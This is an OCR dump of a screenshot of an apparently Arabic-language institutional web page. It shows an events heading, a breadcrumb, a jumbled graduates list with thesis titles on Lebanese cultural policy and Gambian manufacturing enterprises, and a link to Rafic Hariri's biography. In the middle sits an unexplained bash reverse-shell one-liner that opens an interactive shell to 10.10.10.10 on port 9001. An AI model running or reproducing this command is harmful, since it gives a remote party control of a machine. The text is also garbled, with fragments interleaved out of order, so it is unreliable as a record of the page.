
مناسبات
أنت هنا
الرئيسية
»
Graduate
Name
Dany
CULTURAL POLICY QUESTION IN LEBANON
A.H.
DOUEIRI
Mayada
MALL AND MEDIUM SCALE MANUFACTURING
M.
ENTERPRISES IN THE GAMBIA
BAYDAS
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
اضبط
رفيق الحريري السيرة الذاتية